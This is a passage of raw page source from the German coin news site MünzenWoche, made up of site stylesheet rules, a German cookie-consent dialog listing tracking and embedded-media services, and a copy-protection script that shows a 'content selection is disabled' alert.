	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
